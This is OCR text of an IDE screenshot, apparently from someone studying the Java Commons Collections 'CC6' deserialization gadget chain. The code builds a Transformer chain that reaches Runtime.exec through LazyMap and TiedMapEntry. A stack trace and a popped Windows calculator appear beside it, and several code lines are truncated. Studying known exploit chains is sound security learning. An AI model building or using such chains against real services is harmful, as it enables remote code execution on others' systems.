 CC CC6Study master CC6test
项目
pom.xml (CC6Study) CC6test.java settings.xml
CC6Study D:\study\CC6Study
.idea
src
main
java
com.study
CC6test
resources
test
target
.gitignore
pom.xml
ser.bin
外部库
< 1.8 > C:\Program Files\Java\jdk1.8
Maven: commons-collections:commons-collections:3.2.1
临时文件和控制台
19 public class CC6test {
7 1
22
23
24 public static void main(String[] args) throws Exception {
25 Transformer[] transformers = new Transformer[] {
26 new ConstantTransformer(Runtime.class),
27 new InvokerTransformer( methodName: "getMethod", new Class[] {String.class, Class[
28 new InvokerTransformer( methodName: "invoke", new Class[] {Object.class, Object[].
29 new InvokerTransformer( methodName: "exec", new Class[] {String.class}, new Object
30 };
31 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
32
33 HashMap<Object,Object> hashMap= new HashMap<>();
34 Map<Object,Object> lazyMap = LazyMap.decorate(hashMap, chainedTransformer);
35 TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, key: "test");
36 HashMap<Object,Object> map2 = new HashMap<>();
37 map2.put(tiedMapEntry,"test");
38
39
40 serialize(map2);
41
42 }
43
44 // 序列化
45 public static void serialize(Object
运行 CC6test
at java.util.HashMap.writeObject(HashMap.java:1363) <4 个内部行>
at java.io.ObjectStreamClass.invokeWriteObject(ObjectStreamClass.java:1140)
at java.io.ObjectOutputStream.writeSerialData(ObjectOutputStream.java:1496)
at java.io.ObjectOutputStream.writeOrdinaryObject(ObjectOutputStream.java:1432)
at java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1178)
at java.io.ObjectOutputStream.writeObject(ObjectOutputStream.java:348)
at com.study.CC6test.serialize(CC6test.java:47)
at com.study.CC6test.main(CC6test.java:40)
进程已结束，退出代码为 1
性能
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
CC6Study > src > main > java > com > study > CC6test > main
CRLF UTF-8 4 个空格
搜索